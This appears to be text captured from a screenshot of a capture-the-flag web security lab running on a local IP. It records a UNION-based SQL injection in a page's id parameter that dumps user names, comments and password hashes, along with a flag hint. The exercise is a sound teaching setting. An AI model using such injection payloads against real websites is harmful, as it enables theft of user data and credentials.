 Not secure 10.39.42.166//index.php?page=member&id=1+AND+1%3D2+UNION+SELECT+user_id%2C+CONCAT%28first_name%2C+last_name%2C+town%2C+country...
42
HOME SURVEY MEMBERS
ID: 1 AND 1=2 UNION SELECT user_id, CONCAT(first_name, last_name, town, country, planet, Commentaire, countersign) FROM users
First name: 2
Surname : twomeHelsinkiFinlandeEarthAamu on iltaa viisaampi.60e9032c586fb422e2c16dee6286cf10
ID: 1 AND 1=2 UNION SELECT user_id, CONCAT(first_name, last_name, town, country, planet, Commentaire, countersign) FROM users
First name: 3
Surname : threemeDublinIrlandeEarthDublin is a city of stories and secrets.e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 AND 1=2 UNION SELECT user_id, CONCAT(first_name, last_name, town, country, planet, Commentaire, countersign) FROM users
First name: 5
Surname : FlagGetThe424242Decrypt this password -> then lower all the char. Sh256 on it and it's good !5ff9d0165b4f92b14994e5c685cdce28
SEARCH MEMBER BY ID: